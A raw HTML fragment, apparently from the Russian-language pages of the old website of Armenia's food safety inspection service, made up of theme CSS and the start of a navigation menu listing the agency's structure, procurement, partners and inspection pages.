1px solid;width: 100%;text-align: center;line-height: normal !important;height: auto !important;padding-bottom: 10px;}.woocommerce .checkout_coupon .promo-code-heading {display: block;margin-bottom: 10px !important;float: none;text-align: center;}.woocommerce .checkout_coupon .coupon-contents {display: block;float: none;margin: 0;}.woocommerce .checkout_coupon .coupon-input {display: block;width: auto !important;float: none;text-align: center;margin-right: 0;margin-bottom: 10px !important;}.woocommerce .checkout_coupon .coupon-button {display: block;margin-right: 0;float: none;text-align: center;}.fusion-body .fusion-page-title-bar {height: 70px;}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-secondary {display: block;float: none;width: 100%;line-height: normal;}.fusion-page-title-bar-left .fusion-page-title-secondary {text-align: left;}.fusion-page-title-bar-left .searchform {display: block;}.fusion-page-title-bar-left .searchform {max-width: 100%;}.fusion-page-title-bar-right .fusion-page-title-secondary {text-align: right;}.fusion-page-title-bar-right .searchform {max-width: 100%;}.fusion-page-title-row {display: table;width: 100%;min-height: 50px;}.fusion-page-title-wrapper {display: table-cell;vertical-align: middle;}.sidebar .social_links .social li {width: auto;margin-right: 5px;}#comment-input {margin-bottom: 0;}#comment-input input {width: 90%;float: none !important;margin-bottom: 10px;}#comment-textarea textarea {width: 90%;}.pagination {margin-top: 40px;}.portfolio-one .portfolio-item .image {float: none;width: auto;height: auto;margin-bottom: 20px;}h5.toggle span.toggle-title {width: 80%;}#wrapper .sep-boxed-pricing .panel-wrapper {padding: 0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column {float: none;margin-bottom: 10px;margin-left: 0;width: 100%;}.share-box {height: auto;}#wrapper .share-box h4 {float: none;line-height: 20px !important;padding: 0;}.share-box ul {float: none;overflow: hidden;padding: 0 25px;padding-bottom: 15px;margin-top: 0px;}.project-content .project-description {float: none !important;}.project-content .fusion-project-description-details {margin-bottom: 50px;}.project-content .project-description,.project-content .project-info {width: 100% !important;}.portfolio-half .flexslider {width: 100%;}.portfolio-half .project-content {width: 100% !important;}#style_selector {display: none;}.portfolio-tabs,.faq-tabs {height: auto;border-bottom-width: 1px;border-bottom-style: solid;}.portfolio-tabs li,.faq-tabs li {float: left;margin-right: 30px;border-bottom: 0;}.ls-avada .ls-nav-prev,.ls-avada .ls-nav-next {display: none !important;}nav#nav,nav#sticky-nav {margin-right: 0;}#footer .social-networks {width: 100%;margin: 0 auto;position: relative;left: -11px;}.tab-holder .tabs {height: auto !important;width: 100% !important;}.shortcode-tabs .tab-hold .tabs li {width: 100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li {border-right: none !important;}.error-message {line-height: 170px;margin-top: 20px;}.error_page .useful_links {width: 100%;padding-left: 0;}.fusion-google-map {width: 100% !important;margin-bottom: 20px !important;}.social_links_shortcode .social li {width: 10% !important;}#wrapper .ei-slider {width: 100% !important;}#wrapper .ei-slider {height: 200px !important;}.progress-bar {margin-bottom: 10px !important;}.fusion-blog-layout-medium-alternate .fusion-post-content {float: none;width: 100% !important;margin-top: 20px;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed {min-height: inherit !important;padding-bottom: 20px;padding-left: 3%;padding-right: 3%;}#wrapper .content-boxes-icon-on-top .content-box-column,#wrapper .content-boxes-icon-boxed .content-box-column {margin-bottom: 55px;}.fusion-counters-box .fusion-counter-box {margin-bottom: 20px;padding: 0 15px;}.fusion-counters-box .fusion-counter-box:last-child {margin-bottom: 0;}.popup {display: none !important;}.share-box .social-networks {text-align: left;}.catalog-ordering .order,.avada-myaccount-data .addresses .col-1,.avada-myaccount-data .addresses .col-2,.avada-customer-details .addresses .col-1,.avada-customer-details .addresses .col-2 {float: none !important;margin-left: auto !important;margin-right: auto !important;}#wrapper .catalog-ordering > .fusion-grid-list-view {float: left !important;margin-left: 0 !important;margin-right: 0 !important;}.avada-myaccount-data .addresses .col-1,.avada-myaccount-data .addresses .col-2,.avada-customer-details .addresses .col-1,.avada-customer-details .addresses .col-2 {margin: 0 !important;width: 100%;}.catalog-ordering {margin-bottom: 50px;}.catalog-ordering .order {width: 33px;}.catalog-ordering > ul,.catalog-ordering .order {margin-bottom: 10px;}.order-dropdown > li:hover > ul {display: block;position: relative;top: 0;}#wrapper .orderby-order-container {overflow: visible;width: auto;margin-bottom: 10px;float: left;}#wrapper .orderby.order-dropdown {float: left;margin-right: 7px;}#wrapper .catalog-ordering .sort-count.order-dropdown {width: 215px;float: left !important;margin-left: 7px !important;margin-right: 7px !important;}#wrapper .sort-count.order-dropdown ul a {width: 215px;}#wrapper .catalog-ordering .order {float: left !important;margin-bottom: 0 !important;}.products-2 li:nth-child(2n+1),.products-3 li:nth-child(3n+1),.products-4 li:nth-child(4n+1),.products-5 li:nth-child(5n+1),.products-6 li:nth-child(6n+1) {clear: none !important;}#main .products li:nth-child(3n+1) {clear: both !important;}.products li,#main .products li:nth-child(3n),#main .products li:nth-child(4n) {width: 32.3% !important;float: left !important;margin-right: 1% !important;}.woocommerce #customer_login .login .form-row,.woocommerce #customer_login .login .lost_password {float: none;}.woocommerce #customer_login .login .inline,.woocommerce #customer_login .login .lost_password {display: block;margin-left: 0;}.avada-myaccount-data .my_account_orders .order-number {padding-right: 8px;}.avada-myaccount-data .my_account_orders .order-actions {padding-left: 8px;}.shop_table .product-name {width: 35%;}#wrapper .woocommerce-side-nav,#wrapper .woocommerce-content-box,#wrapper .shipping-coupon,#wrapper .cart_totals,#wrapper #customer_login .col-1,#wrapper #customer_login .col-2,#wrapper .woocommerce form.checkout #customer_details .col-1,#wrapper .woocommerce form.checkout #customer_details .col-2 {float: none;margin-left: auto;margin-right: auto;width: 100% !important;}#customer_login .col-1,.coupon {margin-bottom: 20px;}.shop_table .product-thumbnail {float: none;}.product-info {margin-left: 0;margin-top: 10px;}.product .entry-summary div .price {float: none;}.product .entry-summary .woocommerce-product-rating {float: none;margin-left: 0;}.woocommerce-tabs .tabs,.woocommerce-side-nav {margin-bottom: 25px;}.woocommerce-tabs .panel {width: 91% !important;padding: 4% !important;}#reviews li .avatar {display: none;}#reviews li .comment-text {width: 90% !important;margin-left: 0 !important;padding: 5% !important;}.woocommerce-container .social-share {overflow: hidden;}.woocommerce-container .social-share li {display: block;float: left;margin: 0 auto;border-right: 0 !important;border-left: 0 !important;padding-left: 0 !important;padding-right: 0 !important;width: 25%;}.has-sidebar .woocommerce-container .social-share li {width: 50%;}.myaccount_user_container span {width: 100%;float: none;display: block;padding: 10px 0px;border-right: 0;}.rtl .myaccount_user_container span {border-left: 0;}.shop_table .product-thumbnail img,.shop_table .product-thumbnail .product-info,.shop_table .product-thumbnail .product-info p {float: none;width: 100%;margin: 0 !important;padding: 0;}.shop_table .product-thumbnail {padding: 10px 0px;}.product .images {margin-bottom: 30px;}#customer_login_box .button {float: left;margin-bottom: 15px;}#customer_login_box .remember-box {clear: both;display: block;padding: 0;width: 125px;float: left;}#customer_login_box .lost_password {float: left;}body #small-nav {visibility: visible !important;}#wrapper .product .images,#wrapper .product .summary.entry-summary {width: 50% !important;float: left !important;}#wrapper .product .summary.entry-summary {width: 48% !important;margin-left: 2% !important;}#wrapper .woocommerce-tabs .tabs {width: 24% !important;float: left !important;}#wrapper .woocommerce-tabs .panel {float: right !important;width: 70% !important;padding: 4% !important;}.gform_wrapper .ginput_complex .ginput_left,.gform_wrapper .ginput_complex .ginput_right,.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.gform_wrapper .gfield input[type=text],.wpcf7-form textarea,.gform_wrapper .gfield textarea {float: none !important;width: 100% !important;box-sizing: border-box;}.product .images #slider .flex-direction-nav,.product .images #carousel .flex-direction-nav {display: none !important;}.myaccount_user_container span.msg,.myaccount_user_container span:last-child {padding-left: 0 !important;padding-right: 0 !important;}#nav-uber #megaMenu {width: 100%;}.fullwidth-box {background-attachment: scroll;}#toTop {bottom: 30px;border-radius: 4px;height: 40px;z-index: 10000;}#toTop:before {line-height: 38px;}#toTop:hover {background-color: #333333;}.no-mobile-totop .to-top-container {display: none;}.no-mobile-slidingbar #slidingbar-area {display: none;}.tfs-slider .slide-content-container .btn {min-height: 0 !important;padding-left: 20px;padding-right: 20px !important;height: 26px !important;line-height: 26px !important;}.fusion-soundcloud iframe {width: 100%;}.fusion-columns-2 .fusion-column,.fusion-columns-2 .fusion-flip-box-wrapper,.fusion-columns-4 .fusion-column,.fusion-columns-4 .fusion-flip-box-wrapper {width: 50% !important;float: left !important;}.fusion-columns-2 .fusion-column:nth-child(3n),.fusion-columns-2 .fusion-flip-box-wrapper:nth-child(3n),.fusion-columns-4 .fusion-column:nth-child(3n),.fusion-columns-2 .fusion-flip-box-wrapper:nth-child(3n) {clear: both;}.fusion-columns-3 .fusion-column,.fusion-columns-3 .fusion-flip-box-wrapper,.fusion-columns-5 .fusion-column,.fusion-columns-5 .fusion-flip-box-wrapper,.fusion-columns-6 .fusion-column,.fusion-columns-6 .fusion-flip-box-wrapper,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2 {width: 33.33% !important;float: left !important;}.fusion-columns-3 .fusion-column:nth-child(4n),.fusion-columns-3 .fusion-flip-box-wrapper:nth-child(4n),.fusion-columns-5 .fusion-column:nth-child(4n),.fusion-columns-5 .fusion-flip-box-wrapper:nth-child(4n),.fusion-columns-6 .fusion-column:nth-child(4n),.fusion-columns-6 .fusion-flip-box-wrapper:nth-child(4n) {clear: both;}.footer-area .fusion-column,#slidingbar .fusion-column {margin-bottom: 40px;}.fusion-layout-column.fusion-one-sixth,.fusion-layout-column.fusion-five-sixth,.fusion-layout-column.fusion-one-fifth,.fusion-layout-column.fusion-two-fifth,.fusion-layout-column.fusion-three-fifth,.fusion-layout-column.fusion-four-fifth,.fusion-layout-column.fusion-one-fourth,.fusion-layout-column.fusion-three-fourth,.fusion-layout-column.fusion-one-third,.fusion-layout-column.fusion-two-third,.fusion-layout-column.fusion-one-half {position: relative;float: left;margin-right: 4%;margin-bottom: 20px;}.fusion-layout-column.fusion-one-sixth {width: 13.3333%;}.fusion-layout-column.fusion-five-sixth {width: 82.6666%;}.fusion-layout-column.fusion-one-fifth {width: 16.8%;}.fusion-layout-column.fusion-two-fifth {width: 37.6%;}.fusion-layout-column.fusion-three-fifth {width: 58.4%;}.fusion-layout-column.fusion-four-fifth {width: 79.2%;}.fusion-layout-column.fusion-one-fourth {width: 22%;}.fusion-layout-column.fusion-three-fourth {width: 74%;}.fusion-layout-column.fusion-one-third {width: 30.6666%;}.fusion-layout-column.fusion-two-third {width: 65.3333%;}.fusion-layout-column.fusion-one-half {width: 48%;}.fusion-layout-column.fusion-spacing-no {margin-left: 0;margin-right: 0;}.fusion-layout-column.fusion-one-sixth.fusion-spacing-no {width: 16.6666666667% !important;}.fusion-layout-column.fusion-five-sixth.fusion-spacing-no {width: 83.333333333% !important;}.fusion-layout-column.fusion-one-fifth.fusion-spacing-no {width: 20% !important;}.fusion-layout-column.fusion-two-fifth.fusion-spacing-no {width: 40% !important;}.fusion-layout-column.fusion-three-fifth.fusion-spacing-no {width: 60% !important;}.fusion-layout-column.fusion-four-fifth.fusion-spacing-no {width: 80% !important;}.fusion-layout-column.fusion-one-fourth.fusion-spacing-no {width: 25% !important;}.fusion-layout-column.fusion-three-fourth.fusion-spacing-no {width: 75% !important;}.fusion-layout-column.fusion-one-third.fusion-spacing-no {width: 33.33333333% !important;}.fusion-layout-column.fusion-two-third.fusion-spacing-no {width: 66.66666667% !important;}.fusion-layout-column.fusion-one-half.fusion-spacing-no {width: 50% !important;}.fusion-layout-column.fusion-column-last {clear: right;zoom: 1;margin-left: 0;margin-right: 0;}.fusion-column.fusion-spacing-no {margin-bottom: 0;width: 100% !important;}.sidebar {margin-left: 0 !important;width: 25% !important;}#content {margin-left: 0 !important;}.has-sidebar #main #content,#main #content.with-sidebar,.has-sidebar .project-content .project-description {width: 72% !important;}.sidebar-position-left .sidebar {float: left !important;}.sidebar-position-left #content {float: right !important;}.sidebar-position-right .sidebar {float: right !important;}.sidebar-position-right #content {float: left !important;}#sidebar-2 {clear: left;}.ua-mobile .page-title-bar,.ua-mobile .fusion-footer-widget-area,.ua-mobile body,.ua-mobile #main {background-attachment: scroll !important;}.fusion-secondary-header .fusion-row,.fusion-header .fusion-row,.footer-area > .fusion-row,#footer > .fusion-row,#header-sticky .fusion-row {padding-left: 0px !important;padding-right: 0px !important;}.error-message {font-size: 130px;}}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {.avada-select-parent .select-arrow,.select-arrow, .wpcf7-select-parent .select-arrow{height:33px;line-height:33px;}.gravity-select-parent .select-arrow{height:24px;line-height:24px;}#wrapper .gf_browser_ie.gform_wrapper .button,#wrapper .gf_browser_ie.gform_wrapper .gform_footer input.button{ padding: 0 20px; }}#wrapper{width:100%;max-width: none;}@media only screen and (min-width: 801px) and (max-width: 1014px){#wrapper{width:auto;}}@media only screen and (min-device-width: 801px) and (max-device-width: 1014px){#wrapper{width:auto;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait){.fusion-main-menu > ul > li{ padding-right: 25px; }}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.fusion-main-menu > ul > li{ padding-right: 25px; }}.fusion-page-title-bar{background-image:url('https://old.snund.am/wp-content/themes/Avada/assets/images/page_title_bg.png');}.fusion-page-title-bar{background-color:#F6F6F6;}.fusion-header, #side-header{}.fusion-header, #side-header, .layout-boxed-mode .side-header-wrapper {background-color:#ffffff;background-color:rgba(255,255,255,1);}.fusion-secondary-main-menu {background-color:#FFFFFF;background-color:rgba(255,255,255,1);}.fusion-header, #side-header{}.rev_slider_wrapper{position:relative}.rev_slider_wrapper .shadow-left{position:absolute;pointer-events:none;background-image:url(https://old.snund.am/wp-content/themes/Avada/assets/images/shadow-top.png);background-repeat:no-repeat;background-position:top center;height:42px;width:100%;top:0;z-index:99;}.rev_slider_wrapper .shadow-left{top:-1px;}.rev_slider_wrapper .shadow-right{position:absolute;pointer-events:none;background-image:url(https://old.snund.am/wp-content/themes/Avada/assets/images/shadow-bottom.png);background-repeat:no-repeat;background-position:bottom center;height:32px;width:100%;bottom:0;z-index:99;}.avada-skin-rev{border-top: 1px solid #d2d3d4;border-bottom: 1px solid #d2d3d4;-moz-box-sizing: content-box;box-sizing: content-box;}.tparrows{border-radius:0;}.rev_slider_wrapper .tp-leftarrow, .rev_slider_wrapper .tp-rightarrow{opacity:0.8;position: absolute;top: 50% !important;margin-top:-31px !important;width: 63px !important;height: 63px !important;background:none;background-color: rgba(0, 0, 0, 0.5) ;color:#fff;}.rev_slider_wrapper .tp-leftarrow:before{content:"\e61e";-webkit-font-smoothing: antialiased;}.rev_slider_wrapper .tp-rightarrow:before{content:"\e620";-webkit-font-smoothing: antialiased;}.rev_slider_wrapper .tp-leftarrow:before, .rev_slider_wrapper .tp-rightarrow:before{position: absolute;padding:0;width: 100%;line-height: 63px;text-align: center;font-size: 25px;font-family: 'icomoon';}.rev_slider_wrapper .tp-leftarrow:before{margin-left: -2px;}.rev_slider_wrapper .tp-rightarrow:before{margin-left: -1px;}.rev_slider_wrapper .tp-rightarrow{left:auto;right:0;}.no-rgba .rev_slider_wrapper .tp-leftarrow, .no-rgba .rev_slider_wrapper .tp-rightarrow{background-color:#ccc ;}.rev_slider_wrapper:hover .tp-leftarrow,.rev_slider_wrapper:hover .tp-rightarrow{display:block;opacity:0.8;}.rev_slider_wrapper .tp-leftarrow:hover, .rev_slider_wrapper .tp-rightarrow:hover{opacity:1;}.rev_slider_wrapper .tp-leftarrow{background-position: 19px 19px ;left: 0;margin-left:0;z-index:100;}.rev_slider_wrapper .tp-rightarrow{background-position: 29px 19px ;right: 0;margin-left:0;z-index:100;}.rev_slider_wrapper .tp-leftarrow.hidearrows,.rev_slider_wrapper .tp-rightarrow.hidearrows {opacity: 0;}.tp-bullets .bullet.last{clear:none;}#main{padding-top: 55px;padding-bottom: 40px;}#main{}.fusion-page-title-bar{}.fusion-page-title-bar{height:87px;}.width-100 .fullwidth-box, .width-100 .fusion-section-separator {margin-left: -30px; margin-right: -30px;}.woocommerce-invalid:after { content: 'Please enter correct details for this required field.'; display: inline-block; margin-top: 7px; color: red; }body.side-header-left #wrapper, .side-header-left .fusion-footer-parallax{margin-left:280px;}body.side-header-right #wrapper, .side-header-right .fusion-footer-parallax{margin-right:280px;}body.side-header-left #side-header #nav > ul > li > ul, body.side-header-left #side-header #nav .login-box, body.side-header-left #side-header #nav .cart-contents, body.side-header-left #side-header #nav .main-nav-search-form{left:279px;}body.rtl #boxed-wrapper{ position: relative; }body.rtl.layout-boxed-mode.side-header-left #side-header{ position: absolute; left: 0; top: 0; margin-left:0px; }body.rtl.side-header-left #side-header .side-header-wrapper{ position: fixed; width:280px;}body.side-header-left #slidingbar .avada-row,body.side-header-right #slidingbar .avada-row{max-width: none;}@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait){.products .product-list-view { width: 100% !important; min-width:100% !important;}}	</style>
	
	
	    <link rel='stylesheet' id='fontawesome-css'  href='https://old.snund.am/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome-sec.css?ver=1.0.0' type='text/css' media='all' />
</head>
<body class="page-template page-template-side-navigation page-template-side-navigation-php page page-id-22500 page-child parent-pageid-22493 fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop layout-wide-mode mobile-menu-design-classic" data-spy="scroll">
			
	<div id="wrapper" class="">
	<div id="home" style="position:relative;top:1px;"></div>
		<div id="slidingbar-area" >
	<div id="slidingbar">
		<div class="fusion-row">
			<div class="fusion-columns row fusion-columns-2 columns columns-2">
				<div class="fusion-column col-lg-6 col-md-6 col-sm-6"></div><div class="fusion-column col-lg-6 col-md-6 col-sm-6"></div>				<div class="fusion-clearfix"></div>
			</div>			
		</div>
	</div>
	<div class="sb-toggle-wrapper">
		<a class="sb-toggle" href="#"></a>
	</div>
</div>
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-classic">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
						<a href="https://old.snund.am/ru">
							
				<img src="https://old.snund.am/wp-content/themes/Avada/assets/images/logo.png" width="" height="" alt="Սննդամթերքի անվտանգության պետական ծառայություն" class="fusion-logo-1x fusion-standard-logo" />
								<img src="https://old.snund.am/wp-content/themes/Avada/assets/images/logo.png" width="" height="" alt="Սննդամթերքի անվտանգության պետական ծառայություն" class="fusion-standard-logo fusion-logo-2x" />
				
				<!-- mobile logo -->
				
				<!-- sticky header logo -->
							</a>
					</div>
	<div class="fusion-main-menu"><ul id="menu-main-ru" class="fusion-menu"><li  id="menu-item-22196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22196"  ><a    href="https://old.snund.am/ru/">Главная</a></li>
<li  id="menu-item-22202"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22202 fusion-dropdown-menu"  ><a    href="https://old.snund.am/ru/about/">Инспекционный орган <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-22222"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22222 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/about/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0/">Структура</a></li>
	<li  id="menu-item-40890"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40890 fusion-dropdown-submenu"  ><a  target="_blank"  href="http://www.arlis.am/DocumentView.aspx?docid=66716">Устав</a></li>
	<li  id="menu-item-22204"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22204 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/about/%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d1%8f/">Стратегия</a></li>
	<li  id="menu-item-22205"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22205 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/about/%d5%a2%d5%b5%d5%b8%d6%82%d5%bb%d5%a5/">Բյուջե</a></li>
	<li  id="menu-item-22206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22206 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/about/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a>
	<ul class="sub-menu">
		<li  id="menu-item-22224"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22224"  ><a    href="https://old.snund.am/ru/about/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/%d6%84%d5%ae%d5%ad/">Քաղաքացիական ծառայության համակարգ</a></li>
	</ul>
</li>
	<li  id="menu-item-22207"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22207 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/about/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%ba%d0%b8/">Закупки</a></li>
	<li  id="menu-item-22208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22208 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/about/%d5%b0%d5%a1%d5%b4%d5%a1%d5%a3%d5%b8%d6%80%d5%ae%d5%a1%d5%af%d6%81%d5%b8%d6%82%d5%a9%d5%b5%d5%b8%d6%82%d5%b6/">Համագործակցություն</a>
	<ul class="sub-menu">
		<li  id="menu-item-22227"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22227"  ><a    href="https://old.snund.am/ru/about/%d5%b0%d5%a1%d5%b4%d5%a1%d5%a3%d5%b8%d6%80%d5%ae%d5%a1%d5%af%d6%81%d5%b8%d6%82%d5%a9%d5%b5%d5%b8%d6%82%d5%b6/%d0%b5%d0%b2%d1%80%d0%b0%d0%b7%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d1%8e%d0%b7/">Евразийский Экономический Союз</a></li>
		<li  id="menu-item-22209"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22209"  ><a    href="https://old.snund.am/ru/about/%d5%b0%d5%a1%d5%b4%d5%a1%d5%a3%d5%b8%d6%80%d5%ae%d5%a1%d5%af%d6%81%d5%b8%d6%82%d5%a9%d5%b5%d5%b8%d6%82%d5%b6/%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b8-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%be%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2/">Продовольственная и сельскохозяйственная организация ООН (FAO)</a></li>
		<li  id="menu-item-22210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22210"  ><a    href="https://old.snund.am/ru/about/%d5%b0%d5%a1%d5%b4%d5%a1%d5%a3%d5%b8%d6%80%d5%ae%d5%a1%d5%af%d6%81%d5%b8%d6%82%d5%a9%d5%b5%d5%b8%d6%82%d5%b6/%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d1%82%d0%b8%d1%8f-%d1%81%d0%b5%d0%bb%d0%b0-%d0%b8-%d0%b0%d0%b3%d1%80%d0%be%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0-card/">Центр развития села и агробизнеса (CARD)</a></li>
		<li  id="menu-item-22211"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22211"  ><a    href="https://old.snund.am/ru/about/%d5%b0%d5%a1%d5%b4%d5%a1%d5%a3%d5%b8%d6%80%d5%ae%d5%a1%d5%af%d6%81%d5%b8%d6%82%d5%a9%d5%b5%d5%b8%d6%82%d5%b6/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b0%d1%8f-%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%86%d0%b8%d1%8f/">Международная финансовая корпорация в Армении (IFC)</a></li>
		<li  id="menu-item-22212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22212"  ><a    href="https://old.snund.am/ru/about/%d5%b0%d5%a1%d5%b4%d5%a1%d5%a3%d5%b8%d6%80%d5%ae%d5%a1%d5%af%d6%81%d5%b8%d6%82%d5%a9%d5%b5%d5%b8%d6%82%d5%b6/%d5%a9%d5%be%d5%ab%d5%b6%d5%ab%d5%b6%d5%a3/">Թվինինգ</a></li>
		<li  id="menu-item-22213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22213"  ><a    href="https://old.snund.am/ru/about/%d5%b0%d5%a1%d5%b4%d5%a1%d5%a3%d5%b8%d6%80%d5%ae%d5%a1%d5%af%d6%81%d5%b8%d6%82%d5%a9%d5%b5%d5%b8%d6%82%d5%b6/%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%b0-%d0%b5%d1%81/">Консультативная группа ЕС</a></li>
	</ul>
</li>
</ul>
</li>
<li  id="menu-item-22235"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22235 fusion-dropdown-menu"  ><a    href="#">Надзор <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-22256"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d5%bd%d5%bf%d5%b8%d6%82%d5%a3%d5%b8%d6%82%d5%b4%d5%b6%d5%a5%d6%80/">Ստուգումների ծրագիր</a></li>
	<li  id="menu-item-22441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22441 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d5%bd%d5%bf%d5%b8%d6%82%d5%a3%d5%b8%d6%82%d5%b4%d5%b6%d5%a5%d6%80/%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d1%8b-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d0%b8/">Результаты инспекции</a></li>
	<li  id="menu-item-22239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22239 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d5%bd%d5%bf%d5%b8%d6%82%d5%a3%d5%b8%d6%82%d5%b4%d5%b6%d5%a5%d6%80/%d0%b1%d0%bb%d0%b0%d0%bd%d0%ba%d0%b8/">Контрольные списки</a></li>
	<li  id="menu-item-22242"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22242 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d5%a4%d5%ab%d5%bf%d5%a1%d6%80%d5%af%d5%b8%d6%82%d5%b4%d5%b6%d5%a5%d6%80/">Դիտարկումներ</a></li>
	<li  id="menu-item-22243"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22243 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d5%b4%d5%b7%d5%bf%d5%a1%d5%a4%d5%ab%d5%bf%d5%a1%d6%80%d5%af%d5%b8%d6%82%d5%b4%d5%b6%d5%a5%d6%80/">Մշտադիտարկումներ</a></li>
	<li  id="menu-item-22246"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22246 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d5%bd%d5%bf%d5%b8%d6%82%d5%a3%d5%b8%d6%82%d5%b4%d5%b6%d5%a5%d6%80/%d0%bf%d0%be%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c/">Пограничный контроль</a></li>
</ul>
</li>
<li  id="menu-item-22260"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22260 fusion-dropdown-menu"  ><a    href="#">Ресурс центр <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-22262"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22262 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/">Потребитель</a></li>
	<li  id="menu-item-22263"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22263 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d1%83%d1%8e%d1%89%d0%b8%d0%b9-%d1%81%d1%83%d0%b1%d1%8a%d0%b5%d0%ba%d1%82/">Хозяйствующий субъект</a></li>
